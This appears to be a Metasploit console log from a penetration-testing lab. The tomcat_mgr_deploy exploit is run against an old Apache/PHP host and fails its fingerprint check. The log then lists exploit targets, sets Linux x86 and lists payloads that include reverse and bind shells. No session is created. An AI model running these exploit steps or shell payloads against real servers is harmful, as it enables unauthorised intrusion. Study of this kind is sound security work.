 msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[-] Exploit aborted due to failure: not-found: The target server fingerprint "Apache/
2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )" does not match "(?-mix:Apa
che.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 exploit(multi/http/tomcat_mgr_deploy) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic
1 Java Universal
2 Windows Universal
3 Linux x86
msf6 exploit(multi/http/tomcat_mgr_deploy) > set target 3
target => 3
msf6 exploit(multi/http/tomcat_mgr_deploy) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 payload/generic/custom . normal No
Custom Payload
1 payload/generic/debug_trap . normal No
Generic x86 Debug Trap
2 payload/generic/shell_bind_aws_ssm . normal No
Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No
Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No
Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No
Interact with Established SSH Connection
6 payload/generic/tight_loop . normal No
Generic x86 Tight Loop
7 payload/linux/x86/chmod . normal No
Linux Chmod